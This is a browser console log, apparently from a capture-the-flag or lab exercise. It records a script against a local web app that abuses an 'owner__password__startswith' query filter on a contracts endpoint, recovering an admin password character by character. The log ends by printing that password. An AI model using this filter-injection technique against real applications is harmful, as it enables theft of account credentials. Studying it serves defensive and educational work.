 XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprer&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnpres&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnpret&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnpreu&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprev&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprew&owner… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprex&owner… [HTTP/1.1 200 OK 25ms]
ltpucepuvyvvgaemitgmeuzrstjnprex debugger eval code:34:25
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexa&owne… [HTTP/1.1 200 OK 28ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexb&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexc&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexd&owne… [HTTP/1.1 200 OK 25ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexe&owne… [HTTP/1.1 200 OK 23ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexf&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexg&owne… [HTTP/1.1 200 OK 25ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexh&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexi&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexj&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexk&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexl&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexm&owne… [HTTP/1.1 200 OK 25ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexn&owne… [HTTP/1.1 200 OK 25ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexo&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexp&owne… [HTTP/1.1 200 OK 30ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexq&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexr&owne… [HTTP/1.1 200 OK 23ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexs&owne… [HTTP/1.1 200 OK 22ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprext&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexu&owne… [HTTP/1.1 200 OK 29ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexv&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexw&owne… [HTTP/1.1 200 OK 25ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexx&owne… [HTTP/1.1 200 OK 26ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexy&owne… [HTTP/1.1 200 OK 24ms]
XHR GET http://127.0.0.1:1337/contracts/manage?owner__password__startswith=ltpucepuvyvvgaemitgmeuzrstjnprexz&owne… [HTTP/1.1 200 OK 26ms]
Admin password: ltpucepuvyvvgaemitgmeuzrstjnprex debugger eval code:47:13